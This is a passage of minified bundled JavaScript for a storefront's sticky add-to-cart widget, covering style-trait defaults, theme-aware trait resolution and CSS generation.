e.css('padding-bottom',C.current||'');return()=>{e.css('padding-bottom',C.current||'')}},[h,f,p]);return(0,n.Y)("div",Object.assign({},ht,{id:yt,className:b({extra:V,modifiers:{isVisible:h,hasMinimalStyle:a}}),children:(0,n.FD)("div",{className:b({element:'Container'}),children:[_?(0,n.Y)(j,{currentVariant:T,product:d,settings:t,showProductTitleTrait:r,reviewStarsColor:o}):null,(0,n.Y)(lt,{handleVariantChange:w,currentVariant:T,settings:t,hasProductInfo:_,hasMinimalStyle:a,product:d,stickySubmitBtnStyleTrait:i})]})}))});var pt=i(33262);const _t={cssVariables:{traits:{borderRadius:{styleTarget:{selector:['#bundle-sticky_add_to_cart .Vtl-StickyAddToCart__AddToCartButton','#bundle-sticky_add_to_cart .Vtl-QuantitySelector__Container','#bundle-sticky_add_to_cart .Vtl-Dropdown__Header'].join(',')},[pt.Xi.Default]:'2px'},borderColor:{styleTarget:{selector:['#bundle-sticky_add_to_cart .Vtl-QuantitySelector__Container','#bundle-sticky_add_to_cart .Vtl-Dropdown__Header'].join(',')},[pt.Xi.Default]:'#eaeaea'},color:{[pt.Xi.Default]:'#222222',styleTarget:{selector:'#bundle-sticky_add_to_cart .Vtl-StickyAddToCart__ProductPriceDiscounted'}}}},container:{traits:{height:{styleTarget:{selector:'.Vtl-StickyAddToCart'},hiddenInCss:!0,[pt.Xi.Default]:tt.Medium},maxWidth:{styleTarget:{selector:'.Vtl-StickyAddToCart__Container'},[pt.Xi.Default]:'1100px'}}},productName:{selector:'.Vtl-StickyAddToCart__ProductInfoTitle',traits:{showProductTitle:{hiddenInCss:!0,[pt.Xi.Default]:!0}}},productDetails:{selector:'.Vtl-StickyAddToCart__Actions',traits:{stickySubmitBtnStyle:{hiddenInCss:!0,[pt.Xi.Default]:et.Large}}},reviewStars:{selector:'.Vtl-StickyAddToCart__ProductInfoReviewsStars',traits:{color:{hiddenInCss:!0,[pt.Xi.Default]:'#222222'}}}};var gt=i(60317);var St=i(56497);var Ct=i(14827);function kt(){let t;const e=(0,c.D1)();const i=(0,V.Uh)({defaults:_t,traitString:e.V56});const{B33:u,E9:h,J41:v,G79:y,E15:m,M21:f}=e;const p=s.b.Y85.J82()<481;const _=!!p&&Number(f)===c.jl.U15;return{O51:function(){return(0,r.sH)(this,void 0,void 0,function*(){(yield function(){return(0,r.sH)(this,void 0,void 0,function*(){if(s.b.S55.S86()&&document.getElementById(d.Nx))return!1;t=yield M(m,y,v);return!!t})}())&&(yield function(){return(0,r.sH)(this,void 0,void 0,function*(){!function(){s.b.Y85.S80().append(`<div id="${vt}"></div>`);!function(){const r=s.b.Y85.S80().find(`#${vt}`);if(r.length&&t){(0,St.H)(r[0]).render((0,n.Y)(o.A,{moduleId:a.X.Q42,children:(0,n.Y)(ft,{settings:e,stickyBarHeightTrait:(0,V.ZZ)(i,'container','height'),stickySubmitBtnStyleTrait:(0,V.ZZ)(i,'productDetails','stickySubmitBtnStyle'),showProductTitleTrait:(0,V.ZZ)(i,'productName','showProductTitle'),reviewStarsColor:(0,V.ZZ)(i,'reviewStars','color'),hasMinimalStyle:_,product:t})}))}}()}();yield function(){return(0,r.sH)(this,void 0,void 0,function*(){s.b.Y85.Q59(Ct.A.toString());s.b.Y85.Q59(yield B({settings:e,traits:i,hasMinimalStyle:_}))})}();null===(d=s.b.Q58)||void 0===d||d.p46(`div[data-track-${W.Zt.S39}="${a.X.Q42}"][data-track-${W.Zt.U30}="${W.IW.O53}"]`);var d;s.b.k60.S76({Z23:l.J$.Q42,S59:`#${yt}`,S77:p?h:u,S78:!0});setTimeout(()=>{(0,gt.EL)(`#${vt}`,{module:'sticky-add-to-cart'})},1e3)})}())})}}}},6268:(t,e,i)=>{i.d(e,{QF:()=>h,Uh:()=>l,ZZ:()=>u,e0:()=>y,xz:()=>v});var r=i(21076);var n=i(14108);var o=i(10554);var a=i(75541);var d=i(71683);var s=i(42913);i(35859);var c=i(58430);function l(t){const{defaults:e,traitString:i,defaultsOverride:r,discriminator:o,traits:s}=t;try{return(0,n._K)({defaults:e,isDarkTheme:(0,c.vG)(),traitString:i,traits:s,defaultsOverride:r,discriminator:o})}catch(t){a.aU.Q55(new a.fz(d.lT,{message:t.message,stack:t.stack,traitString:i}))}return(0,n._K)({defaults:e,isDarkTheme:(0,c.vG)(),defaultsOverride:r,discriminator:o})}const u=(t,e,i)=>(0,n.eP)(t,e,i,o.b.S55.S86());function h(t,e,i){return({traits:r})=>{const n=u(r,t,e);return Array.isArray(i)?i.includes(n):n===i}}function v(t,e,i){return({traits:r})=>{const n=u(r,t,e);return Array.isArray(i)?!i.includes(n):n!==i}}function y(t){var{styleId:e}=t,i=(0,r.Tt)(t,["styleId"]);const o='traits'in i?i.traits:l(i);const a=(0,n.E0)(o);s.hL.W20(e);s.hL.V53(e,a);return o}},55248:(t,e,i)=>{i.d(e,{$2:()=>r,Hc:()=>n,OL:()=>o});function r(t){return t.replace(/([a-z])([A-Z])/g,'$1-$2').replace(/[\s_]+/g,'-').toLowerCase()}function n(t){return t.trim().toLowerCase()}function o(t,e){return Object.entries(e).reduce((t,[e,i])=>{const r=new RegExp(e,'g');return t.replace(r,i)},t)}},33262:(t,e,i)=>{i.d(e,{Xi:()=>r,dB:()=>o,hn:()=>n});var r;!function(t){t.Small="small";t.Default="default"}(r||(r={}));var n;!function(t){t.DefaultDark="defaultDark";t.SmallDark="smallDark"}(n||(n={}));var o;!function(t){t.DefaultSt="defaultSt";t.SmallSt="smallSt"}(o||(o={}))},14108:(t,e,i)=>{i.d(e,{E0:()=>u,_K:()=>s,eP:()=>d});var r=i(55248);var n=i(52025);var o=i(33262);function a(t){return null!=t}function d(t,e,i,r){var n;const d=null===(n=t[e])||void 0===n?void 0:n.traits[i];if(d)return function(t,e){return e&&a(null==t?void 0:t[o.Xi.Small])?t[o.Xi.Small]:null==t?void 0:t[o.Xi.Default]}(d,r)}function s({isDarkTheme:t,defaultsOverride:e,defaults:i,traitString:d="{}",traits:s,discriminator:c}){const l=s||(null==d?void 0:d.length)&&JSON.parse(d)||{};const u=(0,n.it)(i).reduce((r,d)=>{const s=i[d];const c=l[d];const u=null==e?void 0:e[d];const h={selector:s.selector,hiddenInCss:!1,traits:(0,n.it)(s.traits).reduce((e,i)=>{const r=s.traits[i];const n=null==c?void 0:c.traits[i];const d=null==u?void 0:u[i];let l;l=a(null==n?void 0:n[o.Xi.Default])?n[o.Xi.Default]:a(d)&&a(d[o.Xi.Default])?d[o.Xi.Default]:t&&a(r[o.hn.DefaultDark])?r[o.hn.DefaultDark]:a(r[o.dB.DefaultSt])?r[o.dB.DefaultSt]:r[o.Xi.Default];let h;h=a(null==n?void 0:n[o.Xi.Small])?n[o.Xi.Small]:a(d)&&a(d[o.Xi.Small])?d[o.Xi.Small]:t&&a(r[o.hn.SmallDark])?r[o.hn.SmallDark]:a(r[o.dB.SmallSt])?r[o.dB.SmallSt]:a(r[o.Xi.Small])?r[o.Xi.Small]:void 0;const v={styleTarget:[],[o.Xi.Default]:l,[o.Xi.Small]:h};e[i]=v;return e},{})};r[d]=h;return r},{});(0,n.it)(u).forEach(t=>{const e=i[t];let o=!1;!0===e.hiddenInCss?o=!0:'function'==typeof e.hiddenInCss&&(o=e.hiddenInCss({discriminator:c,traits:u,componentName:t}));u[t].hiddenInCss=o;(0,n.it)(u[t].traits).forEach(i=>{const n=e.traits[i];let a=!1;o?a=!0:'function'==typeof(null==n?void 0:n.hiddenInCss)?a=n.hiddenInCss({discriminator:c,traits:u,componentName:t,traitName:i}):void 0!==(null==n?void 0:n.hiddenInCss)&&(a=n.hiddenInCss);function d({hiddenInCss:n=!1,selector:o=e.selector,property:a=(0,r.$2)(i)}){const d='function'==typeof n?n({discriminator:c,traits:u,componentName:t,traitName:i}):n;if(!o)throw new Error(`selector is required for trait ${i} in component ${t}`);return{hiddenInCss:d,selector:o,property:a}}a||(Array.isArray(n.styleTarget)?u[t].traits[i].styleTarget=n.styleTarget.map(d):n.styleTarget?u[t].traits[i].styleTarget=[d(n.styleTarget)]:u[t].traits[i].styleTarget=[d({})]);u[t].traits[i].hiddenInCss=a})});return u}const c={[o.Xi.Small]:0,[o.Xi.Default]:768};function l(t,e){return` ${t}: ${e};`}function u(t){const e={};const i={};Object.keys(t).forEach(r=>{const n=t[r];Object.keys(n.traits).forEach(t=>{const r=n.traits[t];r.hiddenInCss||r.styleTarget.forEach(t=>{if(!0!==t.hiddenInCss){e[t.selector]||(e[t.selector]=[]);e[t.selector].push(l(t.property,r[o.Xi.Default]));if(a(r[o.Xi.Small])){i[t.selector]||(i[t.selector]=[]);i[t.selector].push(l(t.property,r[o.Xi.Small]))}}})})});const r=(0,n.it)(e).reduce((t,i)=>`${t} ${i} {${e[i].join('')}}`,'');const d=(0,n.it)(i).reduce((t,e)=>`${t} ${e} {${i[e].join('')}}`,'');return`${r}${d.length?` @media (max-width: ${c[o.Xi.Default]}px) {${d}}`:''}`}}}]);